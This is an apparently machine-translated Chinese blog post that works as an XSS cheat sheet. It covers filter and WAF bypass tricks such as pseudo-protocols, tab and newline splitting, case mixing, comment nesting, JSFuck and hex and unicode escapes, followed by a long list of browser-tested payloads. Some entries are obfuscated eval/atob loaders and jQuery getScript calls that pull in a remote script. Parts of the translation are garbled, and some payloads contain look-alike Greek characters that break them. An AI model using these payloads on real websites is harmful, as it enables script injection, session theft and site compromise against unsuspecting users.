https://www.cnblogs.com/wjrblogs/p/12341190.html
1, General test methods#
Steps:
0. General: insert as soon as you see the box
1. Input some simple characters in the input box, such as aaa, to facilitate the subsequent search for the output position
2. Press F12 to open the developer mode, and press ctrl+F to search aaa
3. In most cases, it is in the value="aaa" of the tag, or it is included in some other tags independently, such as div, span, etc
4. Construct a payload according to a specific situation, generally directly construct a label or close a label, reconstruct it or use a pseudo protocol, etc
2, Common skills#
1.JS pseudo protocol utilization
Form: javascript: [Code]
Example: < table background = "javascript: Alert (1)" > < / Table >, quotation marks can be removed
Attributes that support pseudo protocols include: href, lowsrc, bgSound, background, action, and dynsrc
2. Blacklist based filtering
① In js code, use the space, enter and tab keys. Remember that only the js code wrapped in "" can use the space, enter and tab keys freely, such as src = "java script:xxxx", but not like this: src=java script:xxxx
Moreover, carriage return and line feed are not supported in on events, and spaces can be used
js engine feature: js statements usually end with a semicolon, but if the engine judges that a statement is complete and there is a newline character at the end, the semicolon can be omitted
Example:
var a = 1 var b = 2; //The above statement is correct
Example: < img SRC = "Javas script: Alert (1)" >, with tab in the middle
Used to bypass certain XSS protect
<img src="jav ascript:alert('XSS');">
You can also be right TAB code
<img src="jav	ascript:alert('XSS');">
Disassemble with line breaks
<img src="jav
ascript:alert('XSS');">
Disassemble with enter
<img src="jav
ascript:alert('XSS');">
② Case confusion
Example: < img SRC onerror = alert (1) >
③ Code bypass
Not yet
④ Strange sexual skills
1. Filter quotation marks
Strategy: double quotation marks cannot be single quotation marks; No single quotation marks, no quotation marks; Don't use quotation marks. If you can't, try back quotation marks (IE support)
2. Filter spaces
Policy: / * * /, annotation symbol bypass/ Symbol bypass;
Example: < img / SRC / onerror = alert (1) >
3. Attribute keywords are filtered
Policy: insert / * * /, \, \ 0
Example:
Copy
//1./**/
//2.\,\ 0 can only be used in css style \ js, and both will be ignored by the browser
4.<!-- --> Comment bypass
<!--<img src="--><img src onerror=alert(1)//">
Explanation:
<style><img src="</style><img src onerror=alert(1)//">
Explanation:
5. Use jsluck to bypass keyword filtering
JSFuck
3.js event execution code
Example: < img SRC onerror = alert (1) >
js events: oneror, onclick, OnMouseOver, onkeydown·········
Other event query: https://www.w3school.com.cn/tags/html_ref_eventattributes.asp
4. Cross site using css (style attribute or style tag)
① Direct execution
The url in the attribute is used, which is similar to the pseudo protocol
Example:
Copy
//1.
//2.
//3.
② Using expression under IE
Explanation: expression is used to associate CSS attributes with js expressions. CSS attributes can be inherent attributes of elements or user-defined attributes, as shown in examples 1 and 2 below,
Example:
Copy
//1.
//2.
//3.
//4.
③ Reference external css file to execute xss
Example:
Copy
//1. Using the link tag
//2. Import with @ import
//3.@import feature – execute js code directly
3, Update content – use JS global variables to bypass XSS filters#
Original address: 🤑 Bypassing filters with JS global variables 🤑
JavaScript global variables are declared outside functions or through window objects. It can be accessed from any function!
Global variables include: self, document, this, top and window
Copy
//js code
self["\x65\x76\x61\x6c"](
self["\x61\x74\x6f\x62"](
"dmFyIGhlYWQgPSBkb2N1bWVudC5nZXRFbGVtZW50
c0J5VGFnTmFtZSgnaGVhZCcpLml0ZW0oMCk7dmFyI
HNjcmlwdCA9IGRvY3VtZW50LmNyZWF0ZUVsZW1lbn
QoJ3NjcmlwdCcpO3NjcmlwdC5zZXRBdHRyaWJ1dGU
oJ3R5cGUnLCAndGV4dC9qYXZhc2NyaXB0Jyk7c2Ny
aXB0LnNldEF0dHJpYnV0ZSgnc3JjJywgJ2h0dHA6L
y9leGFtcGxlLmNvbS9teS5qcycpO2hlYWQuYXBwZW
5kQ2hpbGQoc2NyaXB0KTs="
)
)
among
Self ["\ X65 \ x76 \ x61 \ X6C"] -- > eval() function
The self ["\ x61 \ x74 \ x6f \ X62"] -- > atob() method is used to decode a string encoded with base-64.
A large string of base64 strings is:
var head = document.getElementsByTagName('head').item(0);
var script = document.createElement('script');
script.setAttribute('type', 'text/javascript');
script.setAttribute('src','http://example.com/my.js');
head.appendChild(script);
More than one tag element can be created. Those who understand js code can customize the elements to be created
3. Use frameworks such as jQuery#
1).self["$"]"jQuery method"
Copy
//①:
self["$"]"globalEval";
//After coding:
self["\x24"]
["\x67\x6c\x6f\x62\x61\x6c\x45\x76\x61\x6c"]
("\x61\x6c\x65\x72\x74\x28\x31\x29");
//②:
self [" $"] [" getScript"]("https://example.com/my.js")

2). Object. The keys () method calls the function
Object.keys() can call various functions and methods according to the passed index value, so that we can call any function without using its name
On the console, enter object Keys (self) to view the methods supported by all self objects

Of course, you can also enter the code to view it more intuitively
Copy
x=0
for(i in self) {
if(typeof self[i] != '') {
console.log(i+"\n")
console.log(x)
x+=1
}
};
You can also directly query the index value of a specific function through this
For example: find alert function
Copy
c=0; for(i in self) { if(i == "alert") { console.log©; } c++; }
Object.keys(self)145 Represents alert(1)

Then call on the console:
selfObject.keys(self)[145]

4. How to use it? Where is the utilization point#
Construct a special payload to bypass waf
If you simply want to insert
4, Some strange functions and features in JS#
It's also alert(1). Why are you so excellent?
Copy
(alert)(1)
a=alert,a(1)
[1].map(alert)
[1].find(alert)
top"al"+"ert"
top/al/.source+/ert/.source
top'al\145rt'
top'al\x65rt'
top8680439...toString(30)
5, New content (no typesetting)#
Original address: 🤑 Talking about XSS bypass posture 🤑
1.US-ASCII coding
¼script¾alert(¢XSS¢)¼/script¾
2. Rewrite bypass
When the waf filtering method is to replace some keywords with empty ones, you can try nesting. For example, if you filter script keywords, you can try scscriptrip
3. Use context and notes to break through the word limit
Copy
Comment 1:
">
4. When angle bracket pairs are filtered
Use / / to bypass: <body/οnlοad=alert(1)//
This is equivalent to closing an incomplete payload with / / instead of the > symbol

6. Use the fromercoded method to bypass the quotation mark limit
7. Bypass the filter by mixing
Copy
(alert)(1)
a=alert,a(1)
[1].find(alert)
top"al"+"ert"
top/al/.source+/ert/.source
al\u0065rt(1)
top'al\145rt'
top'al\x65rt'
top8680439...toString(30)
8. Double half open bracket bypass
9. Use & JavaScript includes
10. Some payload s summarized by the boss
Copy
The following 9 sets in
I can't understand it here 😁
{οnerrοr=eval}throw{lineNumber:1,columnNumber:1,fileName:'',message:'alert\x2823\x29'}
It can be seen that JS skills are indispensable to learn XSS well
6, XSS Payload#
Copy
<svg/οnlοad=alert(1)>
Wait, wait
Add payload from HTML5Security
Only part of the web page was tested payload,stay Chorme,Firefox Test on the browser, and the following test sample codes are successfully executed
<!--
#Chrome, Opera, Safari and Edge
<div onfocus="alert(1)" contenteditable tabindex="0" id="xss"></div>
<div style="-webkit-user-modify:read-write" onfocus="alert(1)" id="xss">
<div style="-webkit-user-modify:read-write-plaintext-only" onfocus="alert(1)" id="xss">
# Firefox
<div onbeforescriptexecute="alert(1)"></div>
<script>1</script>
#MSIE10/11 & Edge
<div style="-ms-scroll-limit:1px;overflow:scroll;width:1px" onscroll="alert(1)">
#MSIE10
<div contenteditable onresize="alert(1)"></div>
# MSIE11
<div onactivate="alert(1)" id="xss" style="overflow:scroll"></div>
<div onfocus="alert(1)" id="xss" style="display:table">
<div id="xss" style="-ms-block-progression:bt" onfocus="alert(1)">
<div id="xss" style="-ms-layout-flow:vertical-ideographic" onfocus="alert(1)">
<div id="xss" style="float:left" onfocus="alert(1)">
# Chrome, Opera, Safari
<style>@keyframes x{}</style>
<div style="animation-name:x" onanimationstart="alert(1)"></div>
# Chrome, Opera, Safari
<style>
div {width: 100px;}
div:target {width: 200px;}
</style>
<div id="xss" onwebkittransitionend="alert(1)" style="-webkit-transition: width .1s;"></div>
# Safari
<div style="overflow:-webkit-marquee" onscroll="alert(1)"></div>
-->
<!--<iframe srcdoc="<script>alert('XSS')</script>"></iframe>-->
<!--<input onfocus=write(1) autofocus>-->
<!--<object classid="clsid:333c7bc4-460f-11d0-bc04-0080c7055a83">-->
<!-- <param name="dataurl" value="javascript:alert('Barret Li Jing')">-->
<!--</object>-->
<!--<p class="comment" title=""><script>/*"></p>-->
<!--<p class="comment" title="*/prompt(/*"></p>-->
<!--<p class="comment" title="*/1);/*"></p>-->
<!--<p class="comment" title="*/</script>"></p>-->
<!--<svg><script>alert(1)</script>-->
<!--http://127.0.0.1/browser/1.php?name=<img src=x onerror=outerHTML=URL>#<img src=x onerror=alert(/xss/)>-->
<!--utilize fromeCharCoded Method bypasses quotation mark restrictions-->
<!--<img src=javascript:alert(String.fromCharCode(88,83,83))>-->
<!-- utilize& JavaScript includes-->
<!-- <br size="&{alert('XSS')}">-->
<!--<a href="javascript: //%0a %61lert(1)">click me</a>-->
<!--<img src="1" onerror="al\u0065rt(1)" />-->
<!--<img src="1" onerror="\u0061\u006c\u0065\u0072\u0074(1)" />-->
<!--<a href="javascript: //%0a%61l\u0065rt(1)">click me</a>-->
<!--<img/src/onerror="\u0061\u006c\u0065\u0072\u0074('\u0061')">-->
<!--<img/src/onerror=\u0061\u006c\u0065\u0072\u0074(\u0061)>-->
<!-- <a><svg><path><animateMotion/onend='[1].map(alert)' dur='1s'repeatCount=1></a>-->
<!--<form id="test"></form><button form="test" formaction="javascript:alert(1)">X</button>-->
<!--<input onfocus=write(1) autofocus>-->
<!--<input onblur=write(1) autofocus><input autofocus>-->
<!--<video poster=javascript:alert(1)//></video> opera 10.5+-->
<!--<body onscroll=alert(1)><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>...<br><br><br><br><input autofocus>-->
<!--<form id=test onforminput=alert(1)><input></form><button form=test onformchange=alert(2)>X</button> opera10.5 12.0-->
<!--<video><source onerror="alert(1)">-->
<!--<video onerror="alert(1)"><source></source></video> <audio>Or Firefox ie-->
<!--<form><button formaction="javascript:alert(1)">X</button>-->
<!--<body oninput=alert(1)><input autofocus>-->
<!--<math href="javascript:alert(1)">CLICKME</math> Firefox-->
<!--<math>
<maction actiontype="statusline#http://google.com" xlink:href="javascript:alert(2)">CLICKME</maction>-->
<!--<iframe srcdoc="<img src=x:x onerror=alert(1)>" />-->
<!--<picture><source srcset="x"><img onerror="alert(1)"></picture>
<picture><img srcset="x" onerror="alert(1)"></picture>
<img srcset=",,,,,x" onerror="alert(1)">-->
<!--<iframe srcdoc="<svg onload=alert(1)>⃒"></iframe>-->
<!--<a href="javascript:'<svg onload=alert(1)>⃒'">CLICK</a>-->
<!--<⃒ >⃒-->
<!--<details open ontoggle="alert(1)">-->
<!-- <frameset onload=alert(1)> iframe body nothing src Property can also be triggered onload event-->
<!--<table background="javascript:alert(1)"></table> ie opera-->
<!--<!–<img src="–><img src=x onerror=alert(1)//">-->
<!--<comment><img src="</comment><img src=x onerror=alert(1)//"> ie-->
<!--<![><img src="]><img src=x onerror=alert(1)//"> it doesn't seem to work -- >
<!--<svg><![CDATA[><image xlink:href="]]><img src=xx:x onerror=alert(2)//"></svg>-->
<!--<style><img src="</style><img src=x onerror=alert(1)//">-->
<!--<li style=list-style:url() onerror=alert(1)></li>
<div style=content:url(data:image/svg+xml,%3Csvg/%3E);visibility:hidden onload=alert(1)></div> opera-->
<!--<head><base href="javascript://"/></head><body><a href="/. /,alert(1)//#">XXX</a></body> opera ie safari-->
<!--<OBJECT CLASSID="clsid:333C7BC4-460F-11D0-BC04-0080C7055A83"><PARAM NAME="DataURL" VALUE="javascript:alert(1)"></OBJECT> ie6/9 -->
<!--<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="></object>-->
<!--<embed src="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="></embed>-->
<!--<embed src="javascript:alert(1)"></embed> // Firefox only-->
<!--<b <script>alert(1)//< / script > 0 < / script > < / b > nested tags failed -- >
<!--<div id="div1"><input value="``onmouseover=alert(1)"></div> <div id="div2"></div><script>document.getElementById("div2").innerHTML = document.getElementById("div1").innerHTML;</script> ie-->
<!--<div style=width:1px;filter:glow onfilterchange=alert(1)>x</div> ie-->
<!--[A]
<? foo="><script>alert(1)</script>">
<! foo="><script>alert(1)</script>">
</ foo="><script>alert(1)</script>">-->
<!--[B]
<? foo="><x foo='?><script>alert(1)</script>'>">
[C]
<! foo="[[[x]]"><x foo="]foo><script>alert(1)</script>">
[D]
<% foo><x foo="%><script>alert(1)</script>">
It doesn't seem to work
-->
<!--<img[a][b]src=x[d]onerror[c]=[e]"alert(1)">
[a]Acceptable as label name/The character of the property separator. Firefox,Internet Explorer,Safari,Google Chrome,Opera: 9,10,12,13,32,47 Internet Explorer(5-9 SM): 11 [b]Characters are ignored before attributes (and are not accepted as arguments/Property separator). Firefox,Internet Explorer,Safari,Google Chrome,Opera: 47 Internet Explorer(5-9 SM): 0 ** [c]Ignore characters between attribute names and equal signs. Firefox,Internet Explorer,Safari,Google Chrome,Opera: 9,10,12,13,32 Internet Explorer(5-9 SM): 0,11 [d]Accept as parameter/The character of the property separator. Firefox,Internet Explorer,Safari,Google Chrome,Opera: 9,10,12,13,32 Internet Explorer(5-9 SM): 11 [e]Characters between equal sign and parameter are ignored. Firefox,Internet Explorer,Safari,Google Chrome,Opera: 9,10,12,13,32 Internet Explorer(5-9 SM): 0,11 *Characters in decimal ASCII Table index form.**There is a general rule that IE HTML The parser does not have an uncoded null character.
It didn't work
-->
<!--<a href="[a]java[b]script[c]:alert(1)">XXX</a>
URI sheme Ignore the following characters in*: [a]All mentioned browsers: 9,10,13,32 IE,GC,Safari,Opera: 11,12 IE,GC,Safari,FF 3.6.28↓: 8 IE ,GC,Safari: 1-7,14-31 Opera: 160,5760,6158,8192-8202,8232,8233,8239,8287,12288 Opera 11.52↓: 6159 IE(5-9 SM): 0 [b] ,[c] IE,GC,Safari 4.0.3↓,FF 4-6,Opera 10.63↓: 9,10,13 GC 7↓,Safari 4.0.3↓: 1-8,11,12 IE(5-9 SM): 0 Safari 4.0.4↑,Opera 11↑,FF 7↑: nothing*Characters in decimal ASCII Table index form.
It didn't work
-->
<!--<frameset onpageshow="alert(1)">-->
<!--<body onpageshow="alert(1)">-->
<!--<applet onerror="alert(1)"></applet> ie -->
<!--<a style="pointer-events:none;position:absolute;"><a style="position:absolute;" onclick="alert(1);">XXX</a></a><a href="javascript:alert(2)">XXX</a>-->
<!--<div style="\63	\06f
\0006c\00006F
\R:\000072 Ed;color\0\bla:yellow\0\bla;col\0\00 \ or:blue;">XXX</div>-->
<!--<script>ReferenceError.prototype.__defineGetter__('name', function(){alert(1)}),x</script> chrome Press f12 Execute Firefox direct execution-->
<!--<script>history.pushState(0,0,'/i/am/somewhere_else');</script>-->
<!--<svg xmlns="http://www.w3.org/2000/svg"><script>alert(1)</script></svg>-->
<!--<svg onload="javascript:alert(1)" xmlns="http://www.w3.org/2000/svg"></svg>-->
<!--
<svg>
<a xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="?">
<circle r="400"></circle>
<animate attributeName="xlink:href" begin="0" from="javascript:alert(1)" to="&" />
</a>
-->
<!--<?xml-stylesheet href="javascript:alert(1)"?><root/> opera-->
<!--<input onblur=focus() autofocus><input>-->
<!--<article><body/onload=alert(1)//</article>-->
<!--<body/onload=alert(1)//-->
<script>
// eval.call`${'alert\x281\x29'}`
// eval.call`${'alert\x282\x29'}`
// eval.apply`${[`alert\x283\x29`]}`
// setTimeout`alert\x284\x29`
// setInterval`alert\x285\x29`
// onerror=alert;throw 6;
// 'alert\x287\x29'instanceof{[Symbol.hasInstance]:eval}
// onerror=eval;throw'=alert\x288\x29';
// {onerror=alert}throw 9
</script>
<script>
// {onerror=eval}throw{lineNumber:1,columnNumber:1,fileName:'',message:'alert\x2823\x29'}
throw/a/,Uncaught=1,g=alert,a=g+0,onerror=eval,/1/g+a[14]+[23,331,337]+a[15]
</script>